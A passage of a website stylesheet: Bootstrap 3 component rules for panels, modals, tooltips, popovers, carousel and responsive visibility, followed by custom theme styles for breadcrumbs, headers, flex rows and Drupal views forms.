  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

.panel-primary {
  border-color: #337ab7;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}

.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
  padding: 24px;
  border-radius: 6px;
}

.well-sm {
  padding: 9px;
  border-radius: 3px;
}

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header:before, .modal-header:after {
  content: " ";
  display: table;
}
.modal-header:after {
  clear: both;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.42857;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 785px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover > .arrow {
  border-width: 11px;
}

.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: transparent;
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 785px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
.visible-xs {
  display: none !important;
}

.visible-sm {
  display: none !important;
}

.visible-md {
  display: none !important;
}

.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 785px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
/**
 *   @see http://vvv.tobiassjosten.net/css/px-to-em-with-sass/
 */
/**
 *   @see http://css-tricks.com/viewport-sized-typography/
 */
/**
 * Provides clip-path cross-browser support
 * @see http://codepen.io/ruben/pen/JFefs/
 */
html, body {
  height: 100%;
}

body {
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  color: #757575;
}

h2, h3, h4, h5, h6 {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  color: #E52705;
  margin: 0.7em 0;
}

h2 {
  font-size: 20px;
}
@media (min-width: 785px) {
  h2 {
    font-size: 1.875vw;
  }
}

h3 {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 1.5em;
}
@media (min-width: 785px) {
  h3 {
    font-size: 1.25vw;
  }
}

img {
  max-width: 100%;
  height: auto !important;
}

a {
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
a:hover img {
  opacity: 0.8;
}
a:hover, a:focus {
  text-decoration: none;
  opacity: 0.8;
}

ul {
  list-style: inside disc;
}

ol {
  list-style: inside decimal;
}

em {
  font-style: italic;
}

.col-sm-3_5 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .col-sm-3_5 {
    float: left;
    width: 29.16667%;
  }
}

.col-sm-4_5 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .col-sm-4_5 {
    float: left;
    width: 37.5%;
  }
}

.col-sm-8_5 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .col-sm-8_5 {
    float: left;
    width: 70.83333%;
  }
}

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: default;
}

.form-checkboxes ul {
  list-style: none;
}

.breadcrumb-title {
  text-align: center;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e52705), color-stop(100%, #f95436));
  background: -moz-linear-gradient(left, #e52705, #f95436);
  background: -webkit-linear-gradient(left, #e52705, #f95436);
  background: linear-gradient(to right, #e52705, #f95436);
}
.breadcrumb-title .block-menu-block .menu {
  margin: 0;
  padding: 20px;
}
.breadcrumb-title .block-menu-block .menu li {
  border: 0;
  background: transparent;
  min-width: 12em;
  margin-right: 1em;
  display: inline-block;
}
.breadcrumb-title .block-menu-block .menu li.last {
  margin-right: 0;
}
.breadcrumb-title .block-menu-block .menu li a {
  border: 1px solid rgba(96, 0, 1, 0.5);
  padding: 10px 18px;
  font-size: 15px;
  font-size: 15px;
  text-transform: uppercase;
  text-align: center;
  font-weight: bold;
  color: #E1001A;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  -moz-transition: all, 0.2s;
  -o-transition: all, 0.2s;
  -webkit-transition: all, 0.2s;
  transition: all, 0.2s;
}
.breadcrumb-title .block-menu-block .menu li:hover a, .breadcrumb-title .block-menu-block .menu li:focus a, .breadcrumb-title .block-menu-block .menu li.active-trail a {
  background: #E1001A;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: white;
}

.breadcrumb {
  display: none;
  color: rgba(255, 255, 255, 0.5);
  font-family: "Oswald", sans-serif;
}
@media (min-width: 785px) {
  .breadcrumb {
    display: block;
    background: transparent;
    z-index: 1;
    padding: 20px 0 0;
    margin: 0;
  }
}
.breadcrumb > li {
  text-transform: uppercase;
  font-size: 20px;
  width: auto;
  font-weight: 300;
}
@media (min-width: 992px) {
  .breadcrumb > li {
    font-size: 1.25vw;
  }
}
.breadcrumb > li + li:before {
  content: " > ";
}
.breadcrumb > li + li:before,
.breadcrumb > li a {
  color: rgba(255, 255, 255, 0.5);
}
.breadcrumb > .active {
  color: rgba(255, 255, 255, 0.9);
}

h1.page-header {
  font-family: "Amatic SC", cursive;
  font-weight: 400;
  color: white;
  margin: 0;
  padding: 10px 0 20px;
  border: 0;
  font-size: 50px;
  text-transform: uppercase;
}
@media (min-width: 785px) {
  h1.page-header {
    font-size: 3.125vw;
  }
}
h1.page-header:before, h1.page-header:after {
  content: " ";
  width: 18.5px;
  height: 15px;
  display: inline-block;
  background: url(../images/senefa.png) no-repeat;
  vertical-align: middle;
}
h1.page-header:before {
  background-position: left;
  margin-right: 0.1em;
}
h1.page-header:after {
  background-position: right;
  margin-left: 0.1em;
}

.highlighted {
  background: #e9e9e9;
}

.region-highlighted {
  padding: 40px 15px 20px;
}
@media (min-width: 785px) {
  .region-highlighted {
    padding: 40px 20px 20px;
  }
}
@media (min-width: 992px) {
  .region-highlighted {
    padding: 40px 55px 20px;
  }
}
.region-highlighted .block-menu-block .menu li {
  display: inline-block;
  margin-right: 1em;
}
.region-highlighted .block-menu-block .menu li a {
  border: 2px solid #E52705;
  padding: 10px 20px;
  text-transform: uppercase;
  font-weight: bold;
  color: #E52705;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
.region-highlighted .block-menu-block .menu li a:hover, .region-highlighted .block-menu-block .menu li a:focus, .region-highlighted .block-menu-block .menu li a.active, .region-highlighted .block-menu-block .menu li a.active-trail {
  background: #E52705;
  color: white;
}

.node.view-mode-full {
  padding-bottom: 2em;
}

/*
.col-sm-12{
  margin: 0;
  padding: 0;
}
*/
/**
 * Flexbox classes
 * @see http://www.bootply.com/126437
 * @todo traducir a compass http://beta.compass-style.org/examples/compass/css3/box/
 */
@media (min-width: 785px) {
  .row-flex, .row-flex > div[class*='col-'] {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex: 1 1 auto;
  }

  .row-flex-wrap {
    -webkit-flex-flow: row wrap;
    align-content: flex-start;
    flex: 0;
  }

  .row-flex > div[class*='col-'], .container-flex > div[class*='col-'] {
    margin: -.2px;
    /* hack adjust for wrapping */
  }

  /*
  .container-flex > div[class*='col-'] div,.row-flex > div[class*='col-'] div {
    width:100%;
  }
  */
  .flex-col {
    display: flex;
    display: -webkit-flex;
    flex: 1 100%;
    flex-flow: column nowrap;
  }

  .flex-grow {
    display: flex;
    -webkit-flex: 2;
    flex: 2;
  }
}
.field-collection-view {
  padding: 0;
  margin: 0;
  border: 0;
}

.map-link {
  color: #FFA834;
  text-transform: uppercase;
  font-size: 11px;
  display: inline-block;
  vertical-align: text-top;
  font-family: "Open Sans", sans-serif;
  padding: 12px 8px;
  border: 2px solid #FFA834;
  margin-bottom: 0.5em;
  margin-top: 34px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  float: right;
}
@media (min-width: 992px) {
  .map-link {
    font-size: 15px;
    padding: 9px 25px;
  }
}
.map-link:hover, .map-link:focus, .map-link.active {
  background: #FFA834;
  color: white;
}

.views-exposed-widgets {
  margin-bottom: 0;
}

.block-views form {
  display: inline-block;
  vertical-align: bottom;
  padding-bottom: 0;
}

.views-exposed-form .views-exposed-widget {
  float: none;
  display: inline-block;
  vertical-align: bottom;
  padding: .5em 0 0 0;
}
@media (min-width: 992px) {
  .views-exposed-form .views-exposed-widget {
    padding: .5em 0.5em 0 0;
  }
}
.views-exposed-form .views-exposed-widget label {
  font-size: 11px;
}
@media (min-width: 992px) {
  .views-exposed-form .views-exposed-widget label {
    font-size: 13px;
  }
}
.views-exposed-form .views-exposed-widget .help-block {
  display: none;
}
@media (min-width: 992px) {
  .views-exposed-form .views-exposed-widget .help-block {
    display: block;
  }
}

.container-inline-date > .form-item {
  margin: 0;
}
.container-inline-date > .form-item input {
  margin-right: 0;
  width: 150px;
}

.shs-hierarchy li {
  display: inline-block;
}
.shs-hierarchy li:after {
  content: "/";
}
.shs-hierarchy li:last-child:after {
  display: none;
}

/**
 *   Region styles
 */
#pre-header,
.main-container,
#footer,
#closure,
#preface {
  padding: 0 20px;
}
@media (min-width: 992px) {
  #pre-header,
  .main-container,
  #footer,
  #closure,
  #preface {
    padding: 0 40px;
  }
}

.sidebar-second .main-container {
  padding: 0;
}

#sidebar-second .region {
  padding: 10% 0 1%;
}
@media (min-width: 785px) {
  #sidebar-second .region {
    padding: 10% 5% 0;
  }
}
#sidebar-second iframe {
  background: white;
}
#sidebar-second .block {
  margin-bottom: 2em;
}
#sidebar-second .block-title {
  text-transform: uppercase;
  color: white;
  margin: 0.2em 0 0.5em;
}
#sidebar-second .block-title a {
  color: white;
}

